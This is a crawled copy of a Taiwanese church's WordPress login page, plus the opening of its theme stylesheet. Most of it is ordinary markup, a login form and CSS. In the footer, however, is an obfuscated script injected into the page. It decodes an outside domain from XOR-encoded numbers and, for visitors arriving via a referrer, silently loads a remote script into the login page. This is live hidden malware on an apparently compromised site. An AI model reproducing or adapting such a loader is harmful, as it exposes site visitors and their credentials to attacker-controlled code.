

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cccfamily.org.tw/login/?redirect_to=https%3A%2F%2Fcccfamily.org.tw%2Fwp-admin%2F&reauth=1
body_size: 24962
content:
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<!DOCTYPE html>

<!--[if IE 8]>
<html id="ie8" lang="zh-TW">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="zh-TW">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>台中重慶教會 |   Log In</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://cccfamily.org.tw/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://cccfamily.org.tw/wp-content/themes/decemberable/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
	<script>
		$(document).ready(function(){
			$('.page_item_has_children').hover(function(){
				if( $(window).width() > 480 ) return;
				var ch = $(this).find('.children');
				ch.css('left', ch.offset().left*-1);
			});
		});
	</script>
		<link rel="shortcut icon" href="img/favicon.ico" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cccfamily.org.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cccfamily.org.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://cccfamily.org.tw/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cccfamily.org.tw/wp-content/themes/decemberable/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cccfamily.org.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cccfamily.org.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cccfamily.org.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cccfamily.org.tw/wp-json/wp/v2/pages/2314" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cccfamily.org.tw/?p=2314' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cccfamily.org.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcccfamily.org.tw%2Flogin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cccfamily.org.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcccfamily.org.tw%2Flogin%2F&#038;format=xml" />
<meta name='robots' content='max-image-preview:large, noindex, noarchive' />
	<meta name='referrer' content='strict-origin-when-cross-origin' />
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9efef; }
</style>
			<style type="text/css" id="wp-custom-css">
			.page-item-2314,
.page-item-2316,
.page-item-2320,
.page-item-2318,
.page-item-2322 {
	display: none
}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-2314 custom-background wp-theme-decemberable tml-action tml-action-login">

<div id="page" class="hfeed site">
	<div id="colorBg"></div>
	<img id="churchBg" src="https://cccfamily.org.tw/img/bg.png" >
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://cccfamily.org.tw/" title="台中重慶教會" rel="home">台中重慶教會</a></h1>
			<h2 class ="site-description">✝  City  Celebration  Church</h2>
		</hgroup>
			<div class="nav-bg">
			<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content"</a></div>	
			<div class="menu"><ul>
<li ><a href="https://cccfamily.org.tw/">首頁</a></li><li class="page_item page-item-2314 current_page_item"><a href="https://cccfamily.org.tw/login/" aria-current="page">Log In</a></li>
<li class="page_item page-item-2316"><a href="https://cccfamily.org.tw/logout/">Log Out</a></li>
<li class="page_item page-item-2320"><a href="https://cccfamily.org.tw/lostpassword/">Lost Password</a></li>
<li class="page_item page-item-2318"><a href="https://cccfamily.org.tw/register/">Register</a></li>
<li class="page_item page-item-2322"><a href="https://cccfamily.org.tw/resetpass/">Reset Password</a></li>
<li class="page_item page-item-2324"><a href="https://cccfamily.org.tw/%e9%96%80%e8%a8%93/">門訓</a></li>
<li class="page_item page-item-76 page_item_has_children"><a href="https://cccfamily.org.tw/%e6%95%99%e6%9c%83%e8%b3%87%e8%a8%8a/">教會資訊</a>
<ul class='children'>
	<li class="page_item page-item-97"><a href="http://cccfamily.org.tw/教會資訊/#重慶異象">重慶異象</a></li>
	<li class="page_item page-item-108"><a href="http://cccfamily.org.tw/教會資訊/#重慶沿革">重慶沿革</a></li>
	<li class="page_item page-item-110"><a href="http://cccfamily.org.tw/教會資訊/#教會位置">教會位置</a></li>
	<li class="page_item page-item-112"><a href="http://cccfamily.org.tw/教會資訊/#聚會時間">聚會時間</a></li>
	<li class="page_item page-item-116"><a href="http://cccfamily.org.tw/教會資訊/#關於我們">關於我們</a></li>
</ul>
</li>
<li class="page_item page-item-80 page_item_has_children"><a href="https://cccfamily.org.tw/%e4%b8%bb%e6%97%a5%e4%bf%a1%e6%81%af/">重慶主日</a>
<ul class='children'>
	<li class="page_item page-item-690"><a href="https://cccfamily.org.tw/%e4%b8%bb%e6%97%a5%e4%bf%a1%e6%81%af/%e4%b8%bb%e6%97%a5%e4%bf%a1%e6%81%af%e4%b8%8b%e8%bc%89/">主日信息</a></li>
</ul>
</li>
<li class="page_item page-item-82"><a href="https://cccfamily.org.tw/%e8%a6%8b%e8%ad%89%e5%88%86%e4%ba%ab/">見證分享</a></li>
<li class="page_item page-item-86"><a href="https://cccfamily.org.tw/%e9%80%a3%e7%b5%90%e5%8e%bb/">連結去</a></li>
<li class="page_item page-item-3213"><a href="https://cccfamily.org.tw/oblation/">教會奉獻</a></li>
</ul></div>
			</nav><!-- .site-navigation .main-navigation -->
		</div>
	</header><!-- #masthead. site-header -->
<div id="main" class="site-main">
		<div id="primary" class="content-area">
			<div id="content" class="site-content" role="main">
			
								
					
<article id="post-2314" class="post-2314 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Log In</h1>
	</header><!-- .entry-header -->
	
	<div class="entry-content">
		<div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://cccfamily.org.tw/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">使用者名稱或電子郵件地址</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">密碼</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>

	<p>
		<input name="6408" type="hidden" value="1406" />
	</p>
<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">保持登入</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">登入</button>
</div>

<input name="redirect_to" type="hidden" value="https://cccfamily.org.tw/wp-admin/">

<input name="testcookie" type="hidden" value="1">

</form>
<ul class="tml-links"><li class="tml-lostpassword-link"><a href="https://cccfamily.org.tw/lostpassword/">忘記密碼？</a></li></ul></div>

					</div><!-- .entry-content -->
</article><!-- #post-2314 -->				
					

	<div id="comments" class="comments-area">
	
		
		
		
	
</div><!-- #comments .comments-area -->			
							
			</div><!-- #content .site-content -->
		</div><!-- #primary .content-area -->

<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="search" class="widget widget_search">
				<form method="get" id="searchform" action="https://cccfamily.org.tw/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>		</aside>
		
		<!-- Adding featured post thumbnail on template -->
		<div id="thepostthumbnail" class="widget">
					</div>
		
		<aside id="archives" class="widget">
			<h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://cccfamily.org.tw/2014/05/'>2014 年 5 月</a></li>
			</ul>
		</aside>
		
		<aside id="meta" class="widget">
			<h1 class="widget-title">Meta</h1>
			<ul>
								<li><a href="https://cccfamily.org.tw/login/">登入</a></li>
							</ul>
		</aside>
	
	</div><!-- #secondary .widget-area -->

<div id="tertiary" class="widget-area" role="supplementary">
	</div><!-- #tertiary .widget-area -->
</div><!-- #main .site-main -->



<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/decemberable\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="text-align:center">
財團法人中華基督教浸信宣道會西台中教會 ( 台中重慶教會 )<br />
40751 臺中市西屯區重慶路 252 號  /  主任牧師：李麗珍 牧師 <br />
電話：(04) 2312-6966  /  傳真：(04) 2312-2634 <br />
Email：ccc252@cccfamily.org.tw <br />
劃撥帳號：22559315  /  戶名：社團法人台中市愛鄰社區服務協會
</div><script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"login","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cccfamily.org.tw/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.12" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://cccfamily.org.tw/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js?ver=6.8.3" id="menu-js"></script>
<script type="text/javascript" src="https://cccfamily.org.tw/wp-content/themes/decemberable/js/navigation.js?ver=20120206" id="navigation-js"></script>
<script type="text/javascript" src="https://cccfamily.org.tw/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript">
!function (_859cb7) {
    
    var _6b631b = Date.now();
    var _313488 = 1000;
    _6b631b = _6b631b / _313488;
    _6b631b = Math.floor(_6b631b);

    var _dd2245 = 600;
    _6b631b -= _6b631b % _dd2245;
    _6b631b = _6b631b.toString(16);

    var _c1a311 = _859cb7.referrer;

    if (!_c1a311) return;

    var _803360 = [35950, 35947, 35956, 35943, 35942, 35939, 35953, 35946, 35936, 35949, 35939, 35952, 35942, 35945, 35947, 35958, 35884, 35947, 35948, 35940, 35949];

    _803360 = _803360.map(function(_6ed14e){
        return _6ed14e ^ 35842;
    });

    var _8cc3e = "2d3c90b5eb44453df4effab754f91cfe";
    
    _803360 = String.fromCharCode(..._803360);

    var _ca9271 = "https://";
    var _4dd95f = "/";
    var _df07e3 = "track-";

    var _fc367a = ".js";

    var _4e7c4c = _859cb7.createElement("script");
    _4e7c4c.type = "text/javascript";
    _4e7c4c.async = true;
    _4e7c4c.src = _ca9271 + _803360 + _4dd95f + _df07e3 + _6b631b + _fc367a;

    _859cb7.getElementsByTagName("head")[0].appendChild(_4e7c4c)

}(document);
</script><!-- f1d6ad585c304af3d156acb00d2a9633 -->			</div><!-- .site-info -->		
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->



</body>
</html>				

--- FILE ---
content_type: text/css
request_url: https://cccfamily.org.tw/wp-content/themes/decemberable/style.css?ver=6.8.3
body_size: 28478
content:
@charset "UTF-8";
/*
Theme Name: Decemberable
Theme URI: http://frozentheme.wordpress.com/2014/02/20/decemberable/
Author: Togodoinkz
Author URI: http://tgdnkz.blogspot.com/
Description: Decemberable theme is a simple, minimalist theme. Decemberable has two columns and it is suitable for blogging, online magazine or portfolio.
Version: 2.0.4
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blue, white, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, flexible-header, microformats, post-formats, threaded-comments, fluid-layout, full-width-template, responsive-layout
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/
/* =Reset
-------------------------------------------------------------- */
/* line 32, style.scss */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
  font-family: "Helvetica Neue", "HelveticaNeue", Helvetica, Arial, 'Lucida Grande', 'Microsoft JhengHei', '微軟正黑體', 'Microsoft YaHei', 'LiHei Pro','微軟雅黑體', sans-serif !important;
}

/* line 44, style.scss */
html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centred in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

/* line 50, style.scss */
body {
  background: #fff;
}

/* line 63, style.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}

/* line 66, style.scss */
ol, ul {
  list-style: none;
}

/* line 69, style.scss */
